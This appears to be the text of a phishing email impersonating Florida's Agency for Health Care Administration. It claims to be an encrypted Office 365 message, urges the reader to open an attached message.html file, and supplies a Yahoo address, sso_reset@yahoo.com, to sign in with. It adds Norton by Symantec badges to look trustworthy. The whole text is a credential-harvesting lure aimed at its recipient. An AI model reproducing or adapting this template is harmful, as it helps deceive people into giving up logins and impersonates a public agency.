 Encrypt - Single Sign On Website Technical Support
NoReply@ahca.myflorida.com
Today at 3:47 PM
To me
You have received a secure message from the Agency for Health Care Administration
To view your message
Save and open the attachment (message.html), and follow the instructions.
Sign in using the following email address: sso_reset@yahoo.com
This message has been sent encrypted to make it unreadable to anyone but the person who is authorized to view it
Message encryption by Microsoft Office 365
AGENCY FOR
HEALTH CARE
ADMINISTRATION
Norton
by Symantec
message.html
Download